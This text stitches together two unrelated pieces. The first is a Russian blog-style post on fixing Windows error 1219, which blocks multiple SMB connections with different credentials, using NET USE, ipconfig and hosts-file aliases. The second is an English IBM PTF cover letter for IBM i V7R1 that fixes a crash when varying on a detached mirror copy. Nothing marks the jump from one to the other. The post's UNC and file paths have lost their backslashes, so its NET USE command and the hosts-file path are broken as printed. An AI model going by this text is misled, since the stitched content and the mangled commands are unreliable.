Но, начнем по порядку. Давным-давно, по причинам ведомым одним только разработчикам, да архитекторам Microsoft, сетевые подключения к сервисам удаленный папки (та самая Samba) жестко ограничивались только одним пользователем на один сервер. Что это значит? Это значит, что на один сервер можно подключиться только под одной парой Login/Password. И если вы уже открыли один такой сеанс и не отключились от него (а Windows обычно не отключает соединение, чтобы потом не тратить время на его подключение заново), то при второй попытке подключиться к этому же серверу возникает как раз ошибка 1219. Собственно, описание проблемы и способ ее решения приводится непосредственно при выводе кода 1219. Дескать надо убрать другие подключения, тогда все заработает.
Многие «решения» и советы в сети сводятся примерно к следующему:
1. Перезагрузиться. Самый универсальный совет. И таки да, все заработает, если, конечно, у вас нет какого-либо автоматического подключения к удаленному серверу по Samba в автозагрузке. (По этому поводу встречался и совсем экзотический вариант по перезагрузке сервиса Workstation, дескать быстрее, да и все остальное не закроется, но это уже какой-то Overkill).
2. Удалить существующие подключения без перезагрузки. Вариант немного сложнее, но работает не хуже. Для этого придется поработать руками. Заходим в командную строку Windows (мой любимый способ через Win-X и там уже выбрать). Вводим команду NET USE. Она возвращает нам список подключенных удаленных папок. Затем удаляем ненужное подключение через NET USE xxx /DELETE, где xxx тот ресурс в качестве которого у нас подключена удаленная папка. Либо же удаляем вообще все подключения через NET USE * /DELETE.
3. Далеко не у всех пункты 1 и 2 срабатывают. Поэтому самые hard-core users советуют заодно «почистить» всё остальное, что так или иначе касается сетевых подключений. Все делается там же, в командной строке, после проведения операции из пункта 2. Поочередно запускаем следующие команды:
ipconfig /release
ipconfig /flushdns
ipconfig /renew
Все вышеприведённые варианты должны, просто обязаны, помочь в проблеме. Но, что, если нет? Например, если NET USE возвращает, что у вас в системе нет никаких подключений? Мой NET USE просто отписывался «There are no entries in the list.», так как банально не видел подключений сделанных и сохраненных через проводника.
В таком случае поступаем другим, не менее интересным способом. Но для его понимания, нужно понять каким образом сетевой стек в Windows идентифицирует удаленные сервера. А делает он это очень просто. По какому сетевому имени к серверу подключаешься, так он его и запоминает. В моем варианте я подключался через проводник и в командном файле к серверу по его IP-адресу (192.168.1.11). Но ведь у сервера есть еще и его сетевое имя. У меня он зовется N3050. И вместо NET USE B: \192.168.1.11BU BU2 /user:BUS /persistent:no я могу вполне резонно воспользоваться NET USE B: \N3050BU BU2 /user:BUS /persistent:no и все заработает.
А если подключений к одному серверу с разными учетными данными требуется еще больше, то можно воспользоваться другой техникой: прописать в сетевые или локальные таблицы связей IP-адресов и имен дополнительные псевдонимы. В среде Windows проще всего изменить файл hosts, который обыкновенно гнездится по следующему пути WindowsSystem32driversetc.
В него можно прописать хоть десять, хоть сто псевдонимов одного и того же сервера и понаподключать такое количество подключений с разными учетками, какое только потребуется.
PTF Cover Letter
PTF ( Program Temporary Fixes ) Cover letter
AbstractLIC-SRCB6005121 XSM System crash varyon detached mirror copy
Pre/Co-Requisite PTF / Fix List
REQ LICENSED PTF/FIX LEVEL
TYPE PROGRAM REL NUMBER MIN/MAX OPTION
—- ——— — ——- ——- ——
TR 5770999 710 MF99002 00/00 0000
NOTICE:
——-
Application of this PTF may disable or render ineffective programs that
use system memory addresses not generated by the IBM translator,
including programs that circumvent control technology designed to limit
interactive capacity to purchased levels. This PTF may be a prerequisite
for future PTFs. By applying this PTF you authorize and agree to the
foregoing.
This PTF is subject to the terms of the ‘IBM License Agreement for Machine
Code’, the terms of which were provided in a printed document that was
delivered with the machine.
SUBJECT TO ANY WARRANTIES WHICH CAN NOT BE EXCLUDED OR EXCEPT AS EXPLICITLY
AGREED TO IN THE APPLICABLE LICENSE AGREEMENT OR AN APPLICABLE SUPPORT
AGREEMENT, IBM MAKES NO WARRANTIES OR CONDITIONS EITHER EXPRESS OR IMPLIED,
INCLUDING BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OR CONDITIONS OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, AND NON INFRINGEMENT,
REGARDING THE PTF.
APAR Error Description / Circumvention
————————————————
After detaching the mirror copy and vary on IASP on the detached
mirror copy node, the system crashed. word 1: srcB6005121 word
2: src0D200061 word 3: src0002000A — ASM word 4: src00100013 —
Page fault while critical
CORRECTION FOR APAR MA41048 :
——————————
The system licensed internal code has been changed to correct
the problem.
CIRCUMVENTION FOR APAR MA41048 :
———————————
None.
Activation Instructions
None.
Special Instructions
None.
Default Instructions
THIS IS A DELAYED PTF TO BE APPLIED AT IPL TIME.
Supersedes
PTF/FIX NO(S). APAR TITLE LINE
————— ————————————————————
MF52854 LIC-WAIT IASP failed to vary off when IOA failed
MF51677 LIC-INCORROUT suspend geographic mirror protection
Summary Information
| System………………………… | i |
| Models………………………… | |
| Release……………………….. | V7R1M0 |
| Licensed Program…………… | 5770999 |
| APAR Fixed…………………….. | View details for APAR MA41048 |
| Superseded by:…………………. | View fix details for PTF MF99011 |
| Recompile……………………… | N |
| Library……………………….. | QSYS |
| MRI Feature …………………… | NONE |
| Cum Level……………………… | C1270710 |
System i Support
IBM disclaims all warranties, whether express or implied, including, but not limited to, the implied warranties of merchantability and fitness for a particular purpose. By furnishing this document, IBM grants no licenses to any related patents or copyrights. Copyright © 1996,1997,1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017 IBM Corporation. Any trademarks and product or brand names referenced in this document are the property of their respective owners. Consult the Terms of use link for trademark information.
[{«Type»:»MASTER»,»Line of Business»:{«code»:»LOB57″,»label»:»Power»},»Business Unit»:{«code»:»BU058″,»label»:»IBM Infrastructure w/TPS»},»Product»:{«code»:»SWG60″,»label»:»IBM i»},»Platform»:[{«code»:»PF012″,»label»:»IBM i»}],»Version»:»7.1.0″},{«Business Unit»:{«code»:»BU054″,»label»:»Systems w/TPS»},»Product»:{«code»:»SG15V»,»label»:»PTF Cover Letters — OS/400 General»},»Component»:»»,»ARM Category»:[],»Platform»:[{«code»:»PF012″,»label»:»IBM i»}],»Version»:»V7R1M0″,»Edition»:»»,»Line of Business»:{«code»:»»,»label»:»»}}]